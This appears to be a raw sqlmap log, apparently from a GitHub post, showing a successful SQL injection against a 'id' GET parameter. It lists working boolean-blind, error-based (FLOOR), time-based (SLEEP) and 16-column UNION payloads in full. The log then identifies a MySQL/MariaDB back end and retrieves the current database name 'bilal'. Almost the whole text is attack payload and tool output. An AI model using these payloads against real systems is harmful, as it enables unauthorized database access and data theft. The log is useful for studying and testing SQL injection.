 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8359=8359 AND 'Said'='Said
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 8775 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(8775=8775,1))),0x7171767671,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'tDBY'='tDBY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9368 FROM (SELECT(SLEEP(5)))qeRj) AND 'liyl'='liyl
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-2893' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178787071,0x516f697177775548586d717
a774661586c5365736b4f51456e634c445663564c594e45784569504a,0x7171767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:15:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:15:30] [INFO] fetching current database
current database: 'bilal'